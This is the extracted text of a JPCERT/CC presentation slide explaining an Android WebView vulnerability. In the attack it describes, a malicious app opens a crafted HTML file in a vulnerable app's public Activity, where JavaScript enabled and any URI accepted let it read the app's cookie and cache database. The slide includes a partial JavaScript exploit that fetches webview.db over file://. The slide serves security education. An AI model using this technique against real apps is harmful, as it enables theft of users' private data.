 Copyright©2015 JPCERT/CC All rights reserved.
Open an exploit html file
67
Vuln app
DB
・cookie
・cache
WebView
Activity  publicActivity  public
・enabled  Javascript
・any  URI  passed
・enabled  Javascript
・any  URI  passed
cookie
cache
Attacker's  
Server
Malicious app
Intent
Attacker prepares
a crafted HTML file
<script>
var target  =  "file:///data/data/jp.vulnerable.android.app/databases/webview.db";
var xhr =  new  XMLHttpRequest();
xhr.overrideMimeType("text/plain;  charset=iso-­‐8859-­‐1");
xhr.open("GET",  target,  true);
xhr.onreadystatechange =  function()  {
var data  =  xhr.responseText;
...
Any  resource  of  the  vulnerable  
appʼ’s  could  be  stolen
 